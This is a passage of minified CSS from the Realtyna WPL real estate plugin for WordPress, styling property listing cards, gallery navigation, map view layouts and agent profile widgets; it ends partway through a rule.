.wpl_prp_top_boxes.front img{width:100%!important}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions{position:absolute;bottom:20px;display:block;right:0;left:0;margin:auto;text-align:center;z-index:99;height:10px;width:112px;user-select:none}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions::selection{background:0 0}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions::-moz-selection{background:0 0}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a.next,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a.prev{display:inline-block;min-height:10px;background:0 0;cursor:pointer;z-index:99;opacity:1;border-radius:50%;transition:.3s;line-height:10px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a.next:hover,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a.prev:hover{color:#fff;transform:scale(1.5)}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a.prev{margin-right:9px;float:left}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-prev span:before,.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls .owl-nav .owl-prev:before,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a.prev::after{content:'\e656'}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a.next{float:right;margin-left:10px}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .wpl-pwizard-btns .wpl-pwizard-next span:before,.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls .owl-nav .owl-next:before,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a.next::after{content:'\e657'}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a.next::after,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a.prev::after{color:#fff;font-family:wpl-front;font-size:12px;display:inline-block;text-align:center;border-radius:50%;font-weight:700;margin:0;height:auto;line-height:10px;opacity:.5}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions a:hover::after{color:#fff;opacity:1}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions .gallery_actions_dots{float:left;height:10px;margin-top:-1px;overflow:hidden;width:65px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions .gallery_actions_dots ul{display:inline-block;list-style:none;height:10px;float:left;transition:.5s}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions li.dot{height:10px;display:inline-block;margin:0 3px;cursor:pointer;float:left}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions li.dot::after{content:'';width:7px;height:7px;background:#fff;border-radius:5px;opacity:.5;display:block;margin-top:1.5px}.pmanager-wp .properties-wp .propery-wp .property-image:hover a,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions li.dot.active::after,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .load_gallery_actions li.dot:hover::after,.wpl_property_listing_container .wpl_prp_cont:hover .wpl_prp_listing_like li:before{opacity:1}.wpl-profile-listing-wp .wpl_profile_container .back .view_properties,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes.back .view_detail{font-family:Montserrat,sans-serif;font-size:21px;font-weight:700;text-transform:uppercase}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes .no_image_box{-webkit-transform:scale(1.12);-moz-transform:scale(1.12);-o-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12);-webkit-transition:opacity .35s,transform .35s;-moz-transition:opacity .35s,transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;width:100%!important;font-size:13px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_like li:before{font-size:17px;content:'\E92B';color:#828282;opacity:1;transition:.3s;background:#fff;border-radius:50%;display:block;margin-top:4px;font-family:wpl-front}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_like li.added:before{content:'\E92C';color:#f55}.wpl_property_listing_container .wpl_prp_cont:not(.row_box),.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont{padding-bottom:0!important}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box{width:100%;position:relative}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listings_agent_box{padding-top:7px;border-top:1px solid #eee;margin-top:10px;display:inline-block;width:100%}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listings_agent_box .agent_profile{float:left;display:inline-block;width:35px;height:35px;overflow:hidden;position:relative;border-radius:35px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listings_agent_box .agent_profile .no_image::before{font-size:23px;position:relative;color:#888}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listings_agent_box .agent_profile img{border:1px solid #eee;border-radius:100px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listings_agent_box .agent_name{float:left;margin:0 0 0 10px;line-height:35px;font-size:12px;color:#004274;font-weight:500;font-family:Montserrat,Arial,Helvetica,sans-serif}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listings_agent_box{position:absolute;left:0;border-top:0;width:100%;bottom:10px;padding-left:15px}.wpl_property_listing_container .wpl_prp_cont.row_box{padding:0;flex-flow:row nowrap;justify-content:flex-start;display:flex}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_top{border-radius:4px 0 0 4px;flex:2;order:0}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_bot{flex:3.5;position:relative;order:2}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listing_location{font-size:14px;height:auto;margin-top:15px;margin-bottom:25px}.wpl_profile_show_container,.wpl_property_listing_container .wpl_prp_cont.row_box .price_box,.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_content,.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_content_right,.wpl_search_from_box.advanced .wpl_search_field_container,.wpl_search_from_box.advanced .wpl_search_from_box_top .search_submit_box,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_dashboard_links_container a,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_locations:not(.simple_type) input[class*="_location_text"],.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_reset{margin-top:0}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listing_like{left:auto;top:auto;right:0;bottom:15px}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listing_like li:before{font-size:17px}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listing_like li:hover::before{color:#f55}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_gallery_container img{height:auto!important;min-height:80px}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listing_icon_box{position:absolute;bottom:15px;right:15px;margin:0;border:0;left:inherit;width:auto}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listing_icon_box div{font-size:12px;border:0;bottom:30px}.wpl_prp_cont.row_box .wpl_prp_bot .wpl_prp_listing_icon_box .wpl_prp_listing_like_share_box .wpl_listing_links_container:before,.wpl_prp_cont.row_box .wpl_prp_bot .wpl_prp_listing_icon_box .wpl_prp_listing_like_share_box .wpl_prp_listing_like:before{margin:0;display:none!important}.wpl_property_listing_container .wpl_prp_listing_icon_box .wpl_prp_listing_like_share_box{display:flex;position:absolute!important;right:0;flex-direction:column-reverse;margin:0!important;bottom:-4px;z-index:10}.wpl_property_listing_container .wpl_prp_listing_icon_box .wpl_listing_links_container{width:29px;height:29px;margin:0!important}.wpl_property_listing_container .wpl_prp_listing_icon_box .wpl_prp_listing_like_share_box>div{position:initial;width:35px;text-align:center;height:auto;padding:0;margin:0}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_like{bottom:0;top:auto;right:0;position:relative}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul{background:#fff;border-radius:29px;transition:.3s;display:flex;flex-direction:column;padding:3px;bottom:0;z-index:9;text-align:center;width:35px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul:hover{box-shadow:0 2px 10px #00000020}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li{transition:.3s;display:block;margin:0;height:0;bottom:0;width:29px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li:last-child{position:relative;visibility:visible;opacity:1;width:29px;height:29px;background:#fff;border-radius:29px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li a{height:29px;width:29px;border-radius:50%;cursor:pointer;font-family:wpl-front;color:#828282;transition:.3s;visibility:visible;opacity:1;background:0 0}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li:last-child a::before{content:'\E015';height:29px;display:block;border-radius:50%;text-align:center;line-height:29px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul:hover li{position:relative;visibility:visible;opacity:1;height:29px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li a:hover{background:#004274;color:#fff;display:block}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li a::before{width:29px;height:29px;display:block;border-radius:50%;text-align:center;line-height:29px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li.facebook_link a::before{content:"\e604";font-size:20px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li.twitter_link a::before{content:"\e600";font-size:19px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li.pinterest_link a::before{content:"\e601";font-size:19px}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li.linkedin_link a::before{content:"\e6c5";font-size:14px}.wpl_property_listing_container.wpl-property-listing-mapview{left:-moz-calc(50.8% - 50vw);left:-webkit-calc(50.8% - 50vw);left:calc(50.8% - 50vw);width:99vw!important}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_googlemap_container.wpl_googlemap_plisting{width:50%;padding:0;height:83vh!important}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_property_listing_list_view_container{width:50%!important;position:static;margin-top:0;display:flex;flex-flow:column nowrap;overflow:visible;padding-left:15px;height:83vh;margin-right:0;margin-left:0}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_property_listing_list_view_container.close{margin-left:-285px}.wpl_property_listing_container.wpl-property-listing-mapview .wpl-row.wpl_property_listing_listings_container{height:90vh;margin:10px 0 0 -10px!important;padding-right:0;display:flex;flex-wrap:wrap}.wpl_property_listing_container.wpl-property-listing-mapview .wpl-column{padding:0 10px!important;width:50%;margin-bottom:20px}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_prp_cont.wpl_prp_cont_old .wpl_prp_top{width:100%!important;max-height:100%}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_prp_cont.wpl_prp_cont_old .wpl_prp_top .wpl_gallery_container img{height:auto!important;width:100%!important}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_property_listing_listings_container .wpl_prp_bot{padding:10px 17px!important}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_property_listing_listings_container .wpl_prp_bot .price_box{padding-left:0!important;display:inline-table;width:100%;float:left;margin:10px 0}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_property_listing_listings_container .wpl_prp_bot .price_box span{background:0 0;font-size:17px!important;font-weight:600!important;padding:0}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container{padding:15px 27px 0 0;position:static;height:55px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl-sort-options-selectbox{vertical-align:top}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl-sort-options-selectbox select{width:100%;padding-left:10px}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl_list_grid_switcher{height:auto}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl-landing-page-generator-wp,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl-print-rp-wp,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl-rss-wp,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl-save-search-wp{margin:3px 0 3px 10px}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl-landing-page-generator-link{padding-right:11px!important}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container{margin-top:0!important;margin-bottom:0;width:100%;position:sticky}.pwizard-wp.wpl_view_container .side-content-wp .attach-btn-wp>div,.wpl-profile-listing-wp .wpl-large-up-1 .wpl_profile_container .wpl_profile_picture .front img,.wpl_profile_show_container .wpl_agent_info_r .location span,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination,.wpl_search_from_box .locationtextsearch_type,.wpl_search_from_box.advanced .wpl_search_field_container.minmax_type>input{width:auto}.pwizard-wp.wpl_view_container .sidebar-wp .finilized,.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls .owl-nav .owl-next,.wpl_property_listing_container.wpl-property-listing-mapview.wpl_prp_listing_left .wpl_googlemap_container.wpl_googlemap_plisting{right:0}.wpl_property_listing_container .view_detail .wpl_prp_title{color:#00aeef;font-weight:600;margin-bottom:5px;margin-top:6px}.wpl_property_listing_container .wpl_prp_listing_location{font-family:Montserrat,Arial,Helvetica,sans-serif;color:grey}.wpl_property_listing_container .wpl_prp_listing_icon_box #wpl_listing_links_container div{margin:0;padding:10px 12px;color:#828282;box-sizing:border-box;white-space:nowrap;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:12px;font-weight:500}.wpl_property_listing_container .wpl_prp_listing_icon_box div:first-child{padding-left:0;margin-left:0}#main_infowindow .main_infowindow_r .main_infowindow_r_b div:before,.wpl_property_listing_container .wpl_prp_listing_icon_box div:before{display:inline-block!important;float:none!important;width:auto!important;height:auto!important;background:0 0!important;padding-right:6px;vertical-align:bottom;color:#b3b3b3;line-height:19px;transform:none!important;font-size:18px;font-family:sesame;font-weight:400;margin-left:0!important}.wpl_property_listing_container .wpl_prp_listing_icon_box>div{color:#828282!important;font-size:13px!important}#main_infowindow .main_infowindow_r .main_infowindow_r_b div.bedroom:before,.wpl-plugin-owl.wpl-carousel-multi-images .wpl_prp_listing_icon_box .bedrooms:after,.wpl_property_listing_container .wpl_prp_listing_icon_box .bedroom:before,.wpl_property_listing_container .wpl_prp_listing_icon_box .room:before{content:"\E805"!important}#main_infowindow .main_infowindow_r .main_infowindow_r_b div.bathroom:before,.wpl-plugin-owl.wpl-carousel-multi-images .wpl_prp_listing_icon_box .bathrooms:after,.wpl_property_listing_container .wpl_prp_listing_icon_box .bathroom:before{content:"\E801"!important}#main_infowindow .main_infowindow_r .main_infowindow_r_b div.parking:before,.wpl_property_listing_container .wpl_prp_listing_icon_box .parking:before{content:"\E83F"!important}#main_infowindow .main_infowindow_r .main_infowindow_r_b div.built_up_area span,.wpl_property_listing_container .wpl_prp_listing_icon_box .built_up_area span{text-transform:lowercase;margin-left:3px}#main_infowindow .main_infowindow_r .main_infowindow_r_b div.built_up_area:before,.wpl-plugin-owl.wpl-carousel-multi-images .wpl_prp_listing_icon_box .built_up_area:after,.wpl_property_listing_container .wpl_prp_listing_icon_box .built_up_area:before{content:"\E800"!important}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_prp_listing_icon_box>div:not(:last-child){margin-right:20px!important}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_prp_cont .wpl_prp_bot .wpl_prp_listing_location{height:auto;line-height:30px}.wpl_property_listing_container .wpl-listing-tags-wp{right:auto;left:10px;top:0;bottom:auto}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes:hover .wpl-listing-tags-wp{opacity:0;visibility:hidden;transition:.3s}.wpl_property_listing_container .wpl-listing-tags-wp .wpl-listing-tags-cnt div{color:#fff;text-transform:uppercase;line-height:16px;padding:3px 5px;border-radius:3px;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:12px;display:inline-block;margin-right:5px;font-weight:500}.wpl_property_listing_container .lSSlideWrapper.usingCss .lSFade>.active{opacity:1!important}.wpl_property_listing_container .bx-controls-direction a{width:20px;height:20px;top:auto;bottom:10px}.wpl_property_listing_container .bx-controls-direction a:before{font-size:8pt;line-height:21px}.wpl_property_listing_container .bx-controls-direction .bx-prev{left:auto;right:31px;border-radius:4px 0 0 4px}.wpl_property_listing_container .bx-controls-direction .bx-next{border-radius:0 4px 4px 0}.wpl_property_listing_container .wpl-slider-bx-pager-wp{background:0 0;right:auto;left:10px;bottom:10px;top:auto;padding:6px 0}.wpl_property_listing_container .wpl-slider-bx-img-count{border-radius:4px;font-size:13px;background:rgba(0,0,0,.7);padding:4px 5px 4px 30px;margin:-8px -10px -8px 0}.sesame-modern .wpl-slider-bx-pager-wp{right:0;left:0;margin:auto;display:block;text-align:center;background:0 0;bottom:0}.sesame-modern .wpl-slider-bx-pager-wp a{float:unset;display:inline-block;background:0 0;border:2px solid #ffffff82}.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_desc textarea,.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_key textarea,.sesame-modern .wpl-slider-bx-pager-wp a.active,.wpl-booking-price-row-total{background:#fff}.sesame-modern .bx-controls-direction a{background:0 0}.sesame-modern .bx-controls-direction a::before{font-size:1.5rem}.sesame-modern .wpl-listing-tags-wp{top:0;bottom:inherit}.sesame-modern .wpl-listing-tag::after{border:0}.wpl_property_listing_container .wpl_sort_options_container{margin:30px auto 0;border-bottom:none}.wpl_property_listing_container:not(.wpl-prp-disable-image-hover) .wpl_prp_top .wpl_prp_top_boxes.back{transform:none;display:none}.wpl_property_listing_container:not(.wpl-prp-disable-image-hover) .wpl_prp_top .wpl_prp_top_boxes.back .view_detail{background:0 0!important;text-indent:-9999px}.wpl_property_listing_container:not(.wpl-prp-disable-image-hover) .wpl_prp_top .wpl_prp_top_boxes::after{content:'';background:linear-gradient(180deg,rgba(0,0,0,0) 35%,rgba(0,0,0,.5) 100%);width:100%;height:88px;position:absolute;bottom:0;z-index:10}.wpl_property_listing_container:not(.wpl-prp-disable-image-hover) .wpl_prp_cont.row_box .wpl_prp_top:hover .front,.wpl_property_listing_container:not(.wpl-prp-disable-image-hover) .wpl_prp_cont:not(.row_box):hover .wpl_prp_top_boxes.front{transform:none;position:relative}.wpl_property_listing_container:not(.wpl-prp-disable-image-hover) .wpl_prp_cont:not(.row_box):hover .wpl_prp_top_boxes.back{transform:none;opacity:1}.wpl_property_listing_container:not(.wpl-prp-disable-image-hover) .wpl_prp_cont:not(.row_box):hover .wpl_prp_bot .wpl_prp_desc{opacity:1;z-index:10}.wpl-profile-listing-wp:not(.wpl-prp-disable-image-hover) .wpl_profile_container.row_box .wpl_profile_picture:hover .back .view_properties,.wpl_property_listing_container:not(.wpl-prp-disable-image-hover) .wpl_prp_cont.row_box .wpl_prp_top:hover .back .view_detail,.wpl_property_listing_container:not(.wpl-prp-disable-image-hover) .wpl_prp_cont.row_box .wpl_prp_top:hover .front .wpl_gallery_image{text-indent:0}.wpl-profile-listing-wp:not(.wpl-prp-disable-image-hover) .wpl_profile_picture .back,.wpl-prp-disable-image-hover.wpl_property_listing_container .wpl_prp_cont .wpl_gallery_image{transform:none}.wpl_property_listing_listings_container{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.wpl-profile-listing-wp .wpl_profile_container .no_image,.wpl_property_listing_listings_container.wpl-large-up-4 .wpl_prp_listing_icon_box div,.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_show_title h2::before{font-size:13px}.wpl_property_listing_listings_container.wpl-large-up-4 .wpl_prp_cont.wpl_prp_cont_old .wpl_prp_bot,.wpl_property_listing_listings_container.wpl-large-up-6 .wpl_prp_cont.wpl_prp_cont_old .wpl_prp_bot{padding-top:10px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .chosen-single div b:after,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .chosen-single div b:after,.wpl_property_listing_listings_container.wpl-large-up-6 .wpl_prp_listing_icon_box div{font-size:12px}/*!
 * WPL Profile Listing Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.wpl_profile_listing_list_view_container>.wpl-row{display:flex;flex-direction:row}.wpl_profile_listing_list_view_container>.wpl-row:not(.wpl-small-up-1){flex-direction:column}#wpl_dashboard_bottom_container>div:first-child,#wpl_login_form_container .wpl-login-form,.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn:last-child,.pwizard-wp.wpl_view_container .side-content-wp .prow-addon_video .video-tabs-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-attachments .video-tabs-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-gallery .video-tabs-wp,.wpl-calendar-table,.wpl-profile-listing-wp .wpl_sort_options_container,.wpl_addon_membership_container.wpl_membership_wrap{border:none}.wpl-profile-listing-wp .wpl_profile_container{border-bottom:0;padding:0 0 110px;margin:0 12px;float:left;background:#fff;border:1px solid rgba(112,112,112,.11);filter:drop-shadow(0px 1px 2px rgba(0, 0, 0, .16));border-radius:10px;height:100%}.wpl-profile-listing-wp .wpl_profile_container .front{position:relative;z-index:2}.wpl-profile-listing-wp .wpl_profile_container .back{opacity:.5;background:#004274}.wpl-profile-listing-wp .wpl_profile_container .wpl_profile_container_title .title{text-align:center;text-transform:uppercase;margin-left:5px;font-size:18px;font-family:Montserrat,sans-serif;font-weight:700;color:#443d3d}.wpl-profile-listing-wp .wpl_profile_container .wpl_profile_container_title .title a,.wpl_agents_widget_container .wpl_profile_container .wpl_profile_container_title .title{font-family:Montserrat,sans-serif;font-size:17px;text-align:center;text-transform:uppercase;color:#443d3d!important;font-weight:700}.wpl-profile-listing-wp .wpl_profile_container .wpl_profile_container_title a[href*=mailto]{text-align:left;padding-left:32px;position:relative;margin-top:15px;line-height:30px;left:auto}.wpl-profile-listing-wp .wpl_profile_container .wpl_profile_container_title a[href*=mailto]:after{width:30px;height:30px;display:block;position:absolute;top:0;left:0;content:'\e910';color:#666;text-align:center;line-height:30px;font-family:sesame;font-size:13px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp,.wpl-profile-listing-wp .wpl_profile_container .wpl_profile_container_title a[href*=mailto] img,.wpl_agent_info_c>ul li.email img,ul.wpl_agent_info_r li.email img{vertical-align:middle}.wpl-profile-listing-wp .wpl_profile_container .wpl_profile_container_title .about{position:absolute;top:10px;left:0;color:#fff;font-size:14px;width:100%;padding:5px 10px;z-index:0;height:88px;overflow:hidden;line-height:22px;opacity:0;display:block}.wpl-profile-listing-wp .wpl_profile_container ul{margin:0;text-align:center;width:auto;padding-top:10px;display:inline-block}.wpl-profile-listing-wp .wpl_profile_container ul li,.wpl_agents_widget_container .wpl_profile_container ul li{display:block!important;text-indent:0;width:initial;height:initial;background:0 0!important;float:none;margin-bottom:10px;text-align:left;padding-left:48px;font-size:14px;color:#000;font-weight:500;font-family:Montserrat}.wpl-profile-listing-wp .wpl_profile_container ul li a{position:static;color:#000}.wpl-profile-listing-wp .wpl_profile_container ul li.email img,.wpl_agents_widget_container .wpl_profile_container ul li.email img,.wpl_search_widget_links.re-wpl_links_text .wpl-save-search-wp+.wpl-rss-wp{margin-top:3px}.wpl-profile-listing-wp .wpl_profile_container ul li.phone:after{content:'\e912';font-family:sesame}.wpl-profile-listing-wp .wpl_profile_container ul li.mobile:after{content:'\e911';font-family:sesame}.wpl-profile-listing-wp .wpl_profile_container:not(.row_box) .wpl_profile_container_title,.wpl_agents_widget_container .wpl_profile_container .wpl_profile_container_title{margin-top:5px}.wpl-profile-listing-wp .wpl_profile_container.row_box{border:none;padding:10px;position:relative}.wpl-profile-listing-wp .wpl_profile_container.row_box .wpl_profile_picture{width:167px;height:167px;line-height:normal}.wpl-profile-listing-wp .wpl_profile_container.row_box .wpl_profile_picture .front .no_image:before{font-size:150px}.wpl-profile-listing-wp .wpl_profile_container.row_box .wpl_profile_picture .back .view_properties{display:block;font-size:14px}.wpl-profile-listing-wp .wpl_profile_container.row_box .wpl_profile_container_title .title{text-align:left;margin:10px 0 0}.wpl-profile-listing-wp .wpl_profile_container.row_box ul{width:-moz-calc(100% - 167px);width:-webkit-calc(100% - 167px);width:calc(100% - 167px);padding-left:20px!important;min-height:72px;border-bottom:none}.wpl-profile-listing-wp .wpl_profile_container.row_box ul li{float:left;width:26%;box-sizing:border-box;margin:0!important;padding-left:35px;line-height:35px}.wpl-profile-listing-wp .wpl_profile_container ul li:after{background:0 0!important;font-size:14px;color:#000;line-height:23px}.wpl-profile-listing-wp .wpl_profile_container.row_box ul li:after{line-height:28px}.wpl-profile-listing-wp .wpl_profile_container ul li.email:after{content:'\E803';font-family:sesame}.wpl-profile-listing-wp .wpl_profile_container.row_box .wpl_profile_container_title{width:-moz-calc(100% - 167px);width:-webkit-calc(100% - 167px);width:calc(100% - 167px);padding-left:20px;margin-top:20px}.wpl-profile-listing-wp .wpl_profile_container.row_box .agents-profile-footer{right:10px;width:auto;left:inherit;background:0 0;padding:0;bottom:10px;z-index:1}.wpl-profile-listing-wp .wpl_profile_container.row_box .agents-profile-footer .agents-profile-phone{position:absolute;right:0;top:-52px;text-align:center}.wpl-profile-listing-wp .wpl-row:not(.wpl-small-up-1) .wpl-column{width:100%!important;max-width:100%;flex:1;margin-bottom:30px}.wpl-profile-listing-wp .wpl-large-up-6 .wpl_profile_picture{height:165px}.wpl-profile-listing-wp .wpl-large-up-6 .website a{word-wrap:break-word}.wpl-profile-listing-wp .wpl-large-up-6 .front .no_image:before{font-size:160px}.wpl-profile-listing-wp:not(.wpl-prp-disable-image-hover) .wpl_profile_picture .back .view_properties{background:0 0!important}.wpl-profile-listing-wp:not(.wpl-prp-disable-image-hover) .wpl_profile_container:hover .wpl_profile_picture .front{transform:none;position:relative;background:0 0}.wpl-profile-listing-wp:not(.wpl-prp-disable-image-hover) .wpl_profile_container:hover .wpl_profile_picture .front .no_image,.wpl-profile-listing-wp:not(.wpl-prp-disable-image-hover) .wpl_profile_container:hover .wpl_profile_picture .front img{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:.5}.wpl-profile-listing-wp:not(.wpl-prp-disable-image-hover) .wpl_profile_container:hover .wpl_profile_picture .back{transform:none;opacity:1;z-index:1000}.wpl-profile-listing-wp:not(.wpl-prp-disable-image-hover) .wpl_profile_container:hover.row_box .wpl_profile_container_title,.wpl-profile-listing-wp:not(.wpl-prp-disable-image-hover) .wpl_profile_container:hover.row_box ul{background:0 0}.wpl-profile-listing-wp:not(.wpl-prp-disable-image-hover) .wpl_profile_container.row_box .wpl_profile_picture:hover .back{opacity:.7;z-index:999}.wpl_agents_widget_container{margin:0 -12px;display:flex}.wpl_agents_widget_container .wpl_profile_container{border-bottom:0;padding:0 0 110px;width:calc(33.3333333% - 24px)!important;margin:0 12px;float:left;background:#fff;border:1px solid rgba(112,112,112,.11);filter:drop-shadow(0px 1px 2px rgba(0, 0, 0, .16));border-radius:10px}.wpl_agents_widget_container .wpl_profile_container:hover{border:1px solid rgba(112,112,112,.11)!important}.wpl_agents_widget_container .wpl_profile_container ul{margin:0;text-align:center;width:auto;padding-top:10px}.wpl_agents_widget_container .wpl_profile_container ul li:after{background:0 0;font-size:15px!important;float:left;color:#000;line-height:initial;height:initial;font-family:sesame;position:absolute;left:0;top:4px;width:20px;text-align:center}.wpl_agents_widget_container .wpl_profile_container ul li.email:after{content:'\E803'}.wpl_agents_widget_container .wpl_profile_container ul li.website:after{font-family:wpl-front}.wpl_agents_widget_container .wpl_profile_container ul li.phone:after{content:'\E912'}.wpl_agents_widget_container .wpl_profile_container ul li.mobile:after{content:'\E804';font-size:20px!important;top:1px}.wpl_agents_widget_container .wpl_profile_container ul li a,.wpl_agents_widget_container .wpl_profile_container ul li span{display:block!important;text-indent:0;position:static;font-family:Montserrat;font-weight:500;font-size:14px;text-align:left;color:#000}.wpl_profile_container .agents-profile-footer{background:#f2f5f3;display:inline-block;width:100%;position:absolute;left:0;bottom:0;padding:24px 0}.wpl_profile_container .agents-profile-footer .view_properties{background:#00aeef;color:#fdfdfd;padding:0 44px;font-size:14px;line-height:45px;border-radius:4px;display:inline-block;height:45px;font-weight:600}.wpl_profile_container .agents-profile-footer .agents-profile-phone{width:42px;height:42px;background:#22b07e;border-radius:4px;margin-left:12px;display:inline-block;line-height:42px}.wpl_profile_container .agents-profile-footer .agents-profile-phone::before{font-family:sesame;content:'\E912';color:#fff;font-size:18px}.wpl_profile_container .wpl_profile_picture{width:100%;height:167px!important;margin-top:30px;border:0;outline:0}.wpl_profile_container .wpl_profile_picture 